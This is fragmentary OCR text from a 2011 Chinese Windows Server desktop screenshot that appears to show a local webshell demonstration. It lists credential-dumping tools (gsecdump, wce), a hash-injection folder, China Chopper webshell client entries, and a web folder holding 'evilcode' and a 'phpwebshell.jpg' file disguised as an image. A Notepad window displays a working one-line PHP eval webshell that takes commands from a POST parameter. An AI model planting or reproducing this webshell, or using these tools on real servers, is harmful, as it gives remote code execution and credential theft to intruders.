 计算机
回收站
hash注入
gsecdump.exe
sd.exe
wce.exe
php-5.3.7...
php-5.3.7
php-5.3.7...
chopper
chopper
chopper
搜索 chopper
127.0.0.1
日程提醒
+
C:\inetpub\wwwroot\php\
读取
星期一 2011-08-22 七月廿三
127.0.0.1
目录(0),文件(3)
名称
时间
大小
属性
C:
inetpub
wwwroot
php
evilcode 2011-08-22 14:45:42 31 0666
phptest.php 2011-08-22 14:44:41 21 0666
phpwebshell.jpg 2011-08-22 14:45:42 31 0666
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
evilcode 2011/8/22 14:45 文件 1 KB
phptest.php 2011/8/22 14:44 PHP 文件 1 KB
phpwebshell.jpg 2011/8/22 14:45 JPEG 图像 1 KB
Internet 信息服务(IIS)管理器
起始页
文件(F) 视图(V) 帮助(H)
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称 服务器
WIN2008-DA localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
开始
CH
14:50
2011/8/22